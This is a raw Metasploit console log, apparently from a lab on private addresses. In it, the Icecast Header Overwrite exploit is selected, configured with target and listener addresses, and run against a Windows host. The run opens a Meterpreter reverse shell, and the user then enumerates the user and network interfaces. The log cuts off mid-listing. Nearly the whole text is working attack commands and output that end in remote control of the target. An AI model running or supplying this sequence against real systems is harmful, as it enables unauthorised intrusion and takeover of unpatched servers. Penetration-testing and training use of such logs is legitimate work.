 Metasploit Documentation: https://docs.metasploit.com/
msf6 > search icecast
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.155
RHOSTS => 192.168.50.155
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.153
RHOSTS => 192.168.50.153
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (177734 bytes) to 192.168.50.153
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.153:49600) at 2025-03-13 14:51:35 +0100
meterpreter > getuid
Server username: DESKTOP-9K1O4BT\user
meterpreter > ipconfig
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 3
Name : Intel(R) PRO/1000 MT Desktop Adapter